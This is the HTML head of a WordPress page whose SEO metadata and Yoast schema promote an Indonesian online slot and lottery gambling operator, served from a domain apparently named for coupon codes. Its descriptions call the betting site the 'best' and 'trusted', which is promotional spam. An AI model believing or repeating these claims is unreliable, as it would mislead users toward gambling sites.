

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/
body_size: 17998
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Mojogedang - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Mojogedang - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Perubahan game beting online yang sehari-harinya merasakan perubahan begitu cepat tentunya membuat sejumlah orang ingin untuk mainkan game ini. Banyak antara penggemar games casino mulai berganti haluan buat&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:54:01+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Mojogedang","datePublished":"2023-01-21T11:54:01+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/"},"wordCount":2032,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/","url":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/","name":"Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Mojogedang - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:54:01+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Mojogedang"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769007395' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=238' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-mojogedang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
